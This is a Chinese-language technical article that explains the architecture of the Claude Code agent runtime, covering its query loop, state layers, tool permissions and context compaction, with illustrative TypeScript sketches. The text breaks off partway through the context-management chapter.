 夜雨聆风
夜雨聆风





Claude Code 架构解析:从源码看 AI Agent 工程实践
目录
一、引言:为什么要研究 Claude Code二、架构全景:一个 Agent 系统的骨架三、QueryEngine:对话引擎的心脏四、状态管理:双层架构与数据流五、工具系统:三层架构与权限模型六、Context Engineering:200K Token 的生命周期管理七、任务系统:Agent 运行时的调度基础八、多 Agent 协作:从子进程到工作树隔离九、扩展机制:MCP、Skills 与 Hook十、安全设计:纵深防御体系十一、性能工程:全链路优化十二、八大设计原则十三、结语:对 Agent 系统构建者的启示声明:本文内容基于开源社区对 Claude Code TypeScript 源码的逆向分析,拆解 Claude Code 架构设计与核心模式。 非 Anthropic 官方技术文档。
一、引言:阅读指南

Claude Code 不是一个简单的 CLI 聊天封装(chatbot CLI wrapper),而是一个完整的 Agent 运行时(Agent Runtime)——它能自主感知环境(读取文件系统、Git 状态),做出决策(选择工具、规划步骤),执行操作(编辑文件、运行命令),观察结果并迭代修正。用一句话定义:Claude Code 是一个以 LLM 为决策核心、以工具调用(Tool Use)为执行手段、以上下文管理(Context Management)为生命线的 Agent 运行时系统。
阅读指南:本文共十三个章节,建议按需选读。第二章「架构全景」建立全局心智模型,建议首先阅读。第三至九章分别深入各子系统,适合对特定模块感兴趣的读者。第十、十一章覆盖安全与性能两个横切关注点(cross-cutting concerns),贯穿所有子系统。第十二章提炼八条设计原则,可快速浏览提取要点。每个章节末尾的「AI Agent 最佳实践」小节可独立抽取,作为 Agent 系统设计的 checklist 使用。
二、架构全景:一个 Agent 系统的骨架

构建 AI Agent 系统的根本问题是:如何将 LLM 的推理能力与真实世界的操作连接起来,同时保持可控性和可扩展性? LLM 只能生成文本,怎么让它操作文件系统和 Shell?怎么赋予自主权的同时防止危险操作?怎么让同一套代码适配交互式对话、单次执行、脚本集成三种场景?
Claude Code 的答案是七层架构 + 配置驱动 + ReAct 循环。七层从上到下分别负责用户交互、对话引擎、状态管理、工具执行、上下文管理、Agent 运行时和安全权限,每层有明确的职责边界和接口契约。
┌─────────────────────────────────────────────────┐│ 用户交互层 Interactive REPL / Single / Pipe │├─────────────────────────────────────────────────┤│ 对话引擎层 QueryEngine (submitMessage / loop) │├─────────────────────────────────────────────────┤│ 状态管理层 Bootstrap State + AppState │├─────────────────────────────────────────────────┤│ 工具执行层 43 Built-in + MCP + Skills + Hooks │├─────────────────────────────────────────────────┤│ 上下文管理层 Prompt Pipeline + Memory + Compact │├─────────────────────────────────────────────────┤│ Agent 运行时层 Task + Multi-Agent + Coordinator│├─────────────────────────────────────────────────┤│ 安全与权限层(横切)Permission + Sandbox │└─────────────────────────────────────────────────┘安全与权限层标注为「横切」,因为权限校验发生在工具调用前、命令执行时、文件写入时等多个切面,贯穿几乎所有层级。
运行核心是 ReAct 循环:LLM 推理(Reasoning)后生成工具调用(Acting),系统执行工具并将结果反馈(Observing),LLM 据此决定是否继续。循环持续到任务完成或触发终止条件。
用户输入 → LLM 推理(Reasoning) → 生成工具调用(Acting) ↓ LLM 继续推理 ← 工具结果反馈(Observing) ↓ [有更多工具调用?] → 是 → 继续循环 ↓ 否 输出最终回复配置驱动设计是架构的核心理念。QueryEngineConfig 定义了工具集、命令集、MCP 连接、Agent 配置、权限模式等所有行为参数。不同场景构造不同的 Config 实例——交互模式用完整工具集,Explore Agent 只获得只读工具,Plan Agent 没有执行工具。三种运行模式(Interactive REPL、claude -p "query" 单次执行、echo "query" | claude 管道模式)共享同一个 QueryEngine,仅在交互层和配置层有差异。
interface QueryEngineConfig { tools: Tool[]; // 可用工具集 commands: Command[]; // 斜杠命令集 mcpConnections: MCPConnection[]; // MCP 服务端连接 permissions: PermissionConfig; // 权限策略 maxTokens: number; // Token 预算上限 maxCostUSD: number; // 费用预算上限(美元) agentType: 'general' | 'explore' | 'plan'; // Agent 类型 systemPromptStages: PromptStage[]; // 系统提示词装配阶段 contextCompaction: CompactConfig; // 上下文压缩策略 hooks: HookConfig[]; // 生命周期钩子 // ... 更多字段}tools 决定 Agent 能做什么,permissions 决定被允许做什么,agentType 通过预设批量调整默认值。例如 agentType 为 explore 时,系统自动过滤写操作工具、切换只读权限、降低 Token 上限。Config 在初始化时注入,运行期间不可变(Immutable)。
踩坑提醒
-
• ReAct 死循环:LLM 可能反复调用同一工具而无法收敛。Claude Code 用 Token 预算 + 费用预算 + 最大轮次三重限制兜底,但根本上仍依赖 LLM 推理质量。 -
• Config 膨胀:配置驱动系统的 Config 容易膨胀到数十个字段。应对策略是合理默认值加分层预设——一个 agentType字段批量设定十几个参数。 -
• 分层过度:七层架构概念清晰,但跨层调试成本高,需要配套的可观测性基础设施。
架构的优劣权衡如下:
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
Agent 设计启示
• 配置驱动 > 硬编码:同一个 Engine 搭配不同 Config 即可生成不同类型的 Agent,这是「一套代码,多种形态」的关键模式。 • 分层治理:引擎层、工具层、上下文层、安全层各有明确职责边界,层间通过标准化数据结构通信。 • ReAct 循环必须有终止条件:感知 → 推理 → 行动 → 观察是通用范式,但必须设计明确的退出机制。
三、QueryEngine:对话引擎的心脏

QueryEngine 处于七层架构的枢纽位置,需要解决三个难题:对话生命周期管理——用户一次输入可能触发多轮 LLM 调用和多次工具执行,形成动态执行树;流式响应与工具执行的并行——LLM 以 SSE 流逐 token 返回,等流结束再执行工具延迟不可接受,但流未结束时参数可能不完整;错误恢复与资源控制——长任务中 API 超时、Token 耗尽、用户中断都必须优雅处理。
设计思路是四阶段流水线 + 异步生成器背压 + 并行工具执行器。submitMessage 是引擎入口,每次输入经过四阶段处理:
┌──────────┐ ┌──────────┐ ┌──────────┐ ┌──────────┐│ 预处理 │ → │ 消息构建 │ → │ 查询循环 │ → │ 后处理 ││ │ │ │ │ │ │ ││ 消息规范化│ │ 组装System│ │ LLM 调用 │ │ 会话持久化││ Slash 解析│ │ Prompt │ │ 工具执行 │ │ Token 统计││ 上下文注入│ │ 历史+输入 │ │ 结果反馈 │ │ 状态更新 │└──────────┘ └──────────┘ │ 循环判断 │ └──────────┘ └──────────┘第三阶段「查询循环」是心脏。query() 循环每轮完成一次 LLM 调用和零到多次工具执行,在 LLM 返回纯文本响应(不含工具调用)时退出。除了 LLM 自主判断完成,还有三道安全网:Token/费用预算耗尽、用户中断(AbortController 信号链)、最大轮次限制。
流式处理是性能关键。SSE 流逐事件解析,组装到 AssistantMessage 的三种 ContentBlock 中:text(文本)、thinking(推理过程)、tool_use(工具调用指令)。采用 async generator 模式,消费端慢时生产端自动暂停,天然实现背压(Backpressure)流控。
真正体现工程功力的是 StreamingToolExecutor——不等 SSE 流结束,当一个 tool_use 块完整接收(JSON 解析成功)后立即启动执行,多个工具并行运行,结果统一收集后送入下一轮循环:
SSE Stream: ─[text]──[tool_use_1]──[tool_use_2]──[end]─→ │ │StreamingToolExecutor: ├─→ Tool1 执行 ├─→ Tool2 执行 │ │ ←─ Tool1 结果 ←─ Tool2 结果 │ │ └───── 合并 tool_result ────→ 下一轮 query()错误恢复方面:输出触达 max_output_tokens 时自动拼接续写;API 失败时指数退避重试;用户中断通过 AbortController 信号链逐层传播。消息规范化(normalizeMessagesForAPI)则自动修复 Claude API 要求的 user/assistant 严格交替约束——合并相邻同角色消息、插入占位消息。
简化后的 query() 循环伪代码:
async function* query(messages, config) { while (true) { const stream = llm.streamChat(messages, config); const assistant = new AssistantMessage(); for await (const event of stream) { assistant.applyEvent(event); yield event; // 背压:消费端未就绪则暂停 } const toolUses = assistant.getToolUseBlocks(); if (toolUses.length === 0) break; // 无工具调用→退出 if (budget.exceeded()) break; // 预算耗尽→退出 // 并行执行所有工具 const results = await Promise.all( toolUses.map(t => executor.run(t)) ); messages.push(assistant, ...results); }}踩坑提醒
-
• 并行工具的隐含依赖:LLM 可能同时调用 FileEdit和Bash操作同一文件,并行执行无锁机制,结果取决于时序。引入文件级锁会显著降低并行度,这是已知妥协。 -
• 流式解析的部分状态:SSE 流中途断开时, tool_use块可能含不完整 JSON 参数,必须做完整性校验再执行。 -
• 自动续写拼接: max_output_tokens截断发生在 token 边界而非语义边界,续写可能导致 JSON 损坏或语义不连贯。
QueryEngine 在吞吐量和可靠性之间的权衡:
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
Agent 设计启示
• 流式解析 + 提前执行工具可将端到端延迟降低 30%-50%,是 Agent 系统的性能关键路径。 • async generator 天然提供背压语义,比手动管理缓冲区更简洁可靠。 • Token 耗尽、API 超时、用户中断、输出截断——每种故障需要专门的恢复路径,不应 catch-all。
四、状态管理:双层架构与数据流

Agent 运行时产生大量状态数据,存在哪里、谁来管理是关键的架构问题。难点在于:会话配置(sessionId、projectRoot 等)几乎不变,而 UI 交互状态(消息列表、执行进度)每秒更新数十次——两者混在一起会互相干扰。同时,QueryEngine(写密集)、工具执行器(读写混合)、渲染层(读密集)必须看到一致的数据视图。更特别的是,Claude Code 用 React(Ink 框架)渲染终端 UI,而核心状态生产者并不在 React 组件树内。
Claude Code 的方案是双层状态模型:Bootstrap State(进程级单例)承载低频配置,AppState(React 响应式状态树)承载高频交互数据。AppState 可读取 Bootstrap State,反之不行。
┌─────────────────────────────────────────────────────┐│ Bootstrap State(全局单例,进程级) ││ sessionId | projectRoot | cwd | totalCostUSD | OTel ││ ↓ 只读引用 │├─────────────────────────────────────────────────────┤│ AppState(React 状态树,高频更新) ││ messages[] | toolExecutionState | tasks[] | dialogs ││ ↓ useSyncExternalStore ↓ selector 订阅 ││ React 渲染层 (Ink) 副作用监听器 │└─────────────────────────────────────────────────────┘Bootstrap State 存储启动时确定、此后极少变更的数据(sessionId、projectRoot、cwd、totalCostUSD、OTel Provider),作为全局对象直接引用,无需订阅。AppState 存储高频变更数据(消息列表、执行状态、任务列表、对话框状态),采用 Redux 风格的函数式更新 setState(prev => newState),消费方通过 useSyncExternalStore + selector 实现精准订阅。
数据流时序:
QueryEngine AppState React (Ink) │ │ │ │ setState(prev => ...) │ │ │─────────────────────────────→│ │ │ │ 通知 selector 订阅者 │ │ │─────────────────────────→│ │ │ │ selector 比较 │ │ │ 新旧值是否变化 │ │ │ │ │ │ │ [变化] → 重渲染 │ │ │ [未变] → 跳过 │ │ │ │ onChangeAppState 回调 │ │ │─────→ 副作用监听器 │ │ │ (日志、持久化等) │并发安全由函数式更新天然保障——每次更新基于最新 prev 值,不存在竞态窗口。典型用法:
appState.setState(prev => ({ ...prev, messages: [...prev.messages, toolResultMessage], toolExecutionState: { ...prev.toolExecutionState, [toolUseId]: { status: 'completed', result }, },}));将相关变更合并到一次 setState 中,避免中间状态导致的 UI 闪烁。
踩坑提醒
-
• 全局单例测试困难:Bootstrap State 作为进程级对象,测试用例共享状态会互相污染,需在 beforeEach中重置或改用依赖注入。 -
• selector 粒度:太粗( state => state.messages)导致过度重渲染,太细则 selector 数量爆炸。经验法则:粒度与组件渲染粒度对齐。
双层模型的优劣:
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
Agent 设计启示
• 分离配置态(初始化后不变)和运行态(持续高频更新),用不同的容器和订阅机制管理,避免变更频率不匹配的耦合。 • Ink 框架证明 React 的状态管理范式在终端 UI 中同样有效, useSyncExternalStore可桥接外部状态源到 React 渲染循环。
五、工具系统:三层架构与权限模型

工具系统是 Agent 连接真实世界的双手。前几章解决了「如何思考」和「如何记忆」,这一章回答:如何让 LLM 安全、可控、可组合地操作外部环境? Claude Code 的设计可以概括为:统一接口 + 三层架构 + 依赖注入 + 五层权限链。
┌───────────────────┐ │ 高阶工具层 │ AgentTool, SkillTool │ (创建新的执行上下文)│ ├───────────────────┤ │ AI 编排层 │ Claude 自主组合多工具 │ (LLM 决策调用顺序)│ 完成复杂任务 ├───────────────────┤ │ 原子工具层 │ FileRead, FileEdit, Bash, │ (每个工具做一件事)│ Glob, Grep, WebFetch... └───────────────────┘关键洞察:中间的 AI 编排层是「隐式」的。没有代码定义「先读文件再编辑」的流程——完全由 LLM 运行时推理。系统只需提供原子工具和清晰的工具描述,组合逻辑交给 LLM。
权限体系采用五层漏斗,任一层拒绝则调用被拦截:
工具调用请求 ↓[1] Session Mode(default/acceptEdits/bypassPermissions/plan) ↓ 通过[2] 工具白名单/黑名单 ↓ 通过[3] 工具级权限(canUseTool) ↓ 通过[4] 操作级权限(如 Bash 的具体命令) ↓ 通过[5] 路径/命令级权限(文件路径模式、shell 命令模式) ↓ 通过✅ 执行 | 任一层 ❌ → 拒绝(弹出确认对话框或静默拒绝)统一的 Tool 接口是地基,43 个工具全部遵循同一契约:
interface Tool { name: string; // 工具唯一标识 description: string; // 向 LLM 描述工具能力 inputSchema: JSONSchema; // 参数结构定义 isEnabled(context: ToolUseContext): boolean; // 动态启用/禁用 validateInput(input: unknown): ValidationResult; // 参数校验 call(input: unknown, context: ToolUseContext): Promise<ToolResult>; // 执行}LLM 通过 name + description + inputSchema 理解工具能力——描述写得好不好,直接决定调用准确率。isEnabled 使工具可用性依赖运行时状态(如 Plan Mode 下写操作工具返回 false)。validateInput 将参数校验与业务逻辑分离,校验失败直接返回错误,不消耗执行资源。
原子层的 FileRead、FileEdit、Bash、Glob、Grep 各司其职,彼此无依赖。用户说「帮我重构这个函数」,Claude 自主决定 Grep 搜索 -> FileRead 阅读 -> FileEdit 修改 -> Bash 测试,全程无预定义工作流。高阶层的 AgentTool 和 SkillTool 则创建新的执行上下文——前者启动独立的子 Agent,后者加载 Markdown 工作流宏。
ToolUseContext 是依赖注入的载体,包含 30 多个字段(读写权限、工作目录、会话 ID、Token 统计器、MCP 连接管理器等)。同一个 FileEditTool 注入不同 Context 就能在主进程、子 Agent、测试环境中表现出不同行为:
┌────────────────────────────────────────────┐│ ToolUseContext ││ ││ ┌──────────┐ ┌──────────┐ ┌──────────┐ ││ │ Permission│ │ Query │ │ MCP │ ││ │ System │ │ Engine │ │ Manager │ ││ └────┬─────┘ └────┬─────┘ └────┬─────┘ ││ │ │ │ ││ ┌────┴──────────────┴──────────────┴────┐ ││ │ readFile / writeFile / cwd / session │ ││ │ tokenCounter / abortSignal / hooks │ ││ └───────────────────────────────────────┘ ││ │ │└─────────────────────┼───────────────────────┘ ↓ ┌─────────┬───────┴────────┬──────────┐ │ FileRead│ FileEdit │ BashTool │ ... │ Tool │ Tool │ │ └─────────┴────────────────┴──────────┘43 个内置工具按职责分为八类:文件操作 5 个(FileRead/Edit/Write、Glob、Grep)、Shell 2 个(Bash、NotebookEdit)、代码智能 3 个(LSP、Grep、Glob)、任务管理 6 个、多 Agent 4 个(AgentTool、TeamCreate、SendMessage、ExitWorktree)、规划 4 个、MCP 4 个、扩展 15 个(WebFetch、WebSearch、CronCreate、RemoteTrigger 等)。
FileEditTool 体现了一个重要洞察:LLM 不擅长数行号。早期 Agent 用「替换第 42-55 行」的方式编辑文件,但行号计算极不可靠。Claude Code 选择内容匹配——要求提供 old_string 和 new_string,零匹配报错,唯一匹配执行,多匹配报错。牺牲灵活性,换来确定性。
old_string 输入 ↓ 全文精确搜索 ↓ ┌────┴────┐ │ 匹配数? │ └────┬────┘ ↙ ↓ ↘ 0 1 >1 ↓ ↓ ↓报错 执行 报错 替换|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
踩坑提醒
-
• 工具描述就是 Prompt Engineering。FileEdit 和 FileWrite 的描述如果不够精确,LLM 会频繁选错工具。Claude Code 在描述中明确标注使用边界,这是工具质量的决定性因素。 -
• 工具结果过大会污染上下文。一次 cat大文件可能返回数万 Token。Claude Code 设置了 25K Token 截断阈值来应对。 -
• 权限弹窗疲劳。频繁弹窗导致用户不加思考地全部允许,Session Mode 将安全决策颗粒度上移到会话级别来缓解。
Agent 设计启示
• 工具遵循 Unix 哲学:每个做一件事——粒度越细,LLM 越容易正确调用。 • 依赖注入是多 Agent 场景的基石——并行 Agent 需要各自的执行上下文,而非共享全局状态。 • 权限设计要分层而非单点,每层检查不同维度(会话/工具/操作/路径)。 • 用内容匹配代替行号定位——确定性远高于行号,是 LLM 时代代码编辑的正确范式。
六、Context Engineering:200K Token 的生命周期管理

200K Token 听起来很大,但 Agent 工作流中一次 cat 大文件吃掉 5K、一次 git diff 消耗 10K,窗口消耗速度远超直觉。真正的问题不是窗口大不大,而是当窗口被填满时,系统如何优雅降级而不是崩溃——同时还要兼顾信息密度、API 成本和缓存命中率。Claude Code 采用三维模型 + 六阶段提示流水线 + 分级压缩策略来应对。
Context Engineering 三维模型 内容维度(选什么) ╱ ╱ 系统指令 | 工具定义 | 用户配置 | 对话历史 | 工具结果 ╱ ─────────── × 结构维度(怎么组织) ╲ ╲ 分层优先级 | 稳定段/动态段分离 | 缓存友好分段 ╲ 管理维度(怎么维护) 压缩 | 裁剪 | 摘要 | 过期淘汰三个维度缺一不可:只关注内容而忽略结构,缓存命中率低;只关注结构而忽略管理,上下文终将溢出。
六阶段系统提示流水线是结构维度的核心,按稳定性分为两大区域:
┌─────────────────────────────────────────────────────────────┐│ Stage 1: 核心指令 ┐ ││ (角色、行为规范、安全约束) │ 稳定段 → Prompt Cache 缓存 ││ Stage 2: 工具定义 ┘ ││ (name + description + schema) │├─────────────────────────────────────────────────────────────┤│ Stage 3: 用户上下文(CLAUDE.md、@引用文件) ││ Stage 4: 系统状态(git status[截断2000字符]、日期、平台) │ 动态段│ Stage 5: 自定义提示(API 传入的额外指令) │ 每轮可变│ Stage 6: 追加提示(memory 召回、运行时注入) │└─────────────────────────────────────────────────────────────┘Stage 1-2 几乎不变,放在最前部利用 Prompt Caching——后续请求只需为变化部分计费,输入成本降低 90% 以上。Stage 3-6 构成动态段:CLAUDE.md 按 ~/.claude/CLAUDE.md -> 项目根 -> 上层目录 -> 模块级分层加载;git status 截断到 2000 字符。
Token 预算分配(~200K 总容量) ┌──────────────────────────────────────────────┐ │ 系统提示 (Stage 1-2) ~5K ██ │ │ 用户上下文 (Stage 3-6) ~2K █ │ │ 对话历史 (弹性区间) ~100K+ ████████ │ │ 工具结果 (每次截断≤25K) ~80K ███████ │ │ 回复预留 ~8K ██ │ └──────────────────────────────────────────────┘对话历史是最大的弹性区间,也是压缩策略的主要作用对象。当窗口逐渐填满时,四种压缩策略按紧急程度递进介入:
|
|
|
|
|
|
|---|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Auto-Compact 最常用:
function shouldCompact(messages: Message[], maxTokens: number): CompactAction { const usage = estimateTokenCount(messages) / maxTokens; if (usage >= 0.95) return { action: 'force_compact', keep: 10 }; if (usage >= 0.85) return { action: 'warn_compact', keep: 10 }; return { action: 'none' };}触发后,最近 10 条消息标记为「保护区」,其余历史交给 LLM 生成结构化摘要替换原始消息:
Auto-Compact 执行流程 触发前: ┌─────────────────────────────────────┐ │ [系统提示] [msg1] [msg2] ... [msg_n-10] │ [msg_n-9] ... [msg_n] │ │ ←── 压缩区 ──→ │ ←── 保护区(10条) ──→ │ └─────────────────────────────────────┘ 压缩中: 压缩区 ──→ LLM 摘要 ──→ [SUMMARY] 块 触发后: ┌─────────────────────────────────────┐ │ [系统提示] [SUMMARY] │ [msg_n-9] ... [msg_n] │ │ │ ←── 保护区(10条) ──→ │ └─────────────────────────────────────┘ 上下文使用率:95% → ~40%(释放约 55% 空间)Snip Compact 完全不调用 LLM,直接插入 [HISTORY_SNIP] 标记——速度最快但信息损失最大,用于紧急场景。
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
踩坑提醒
-
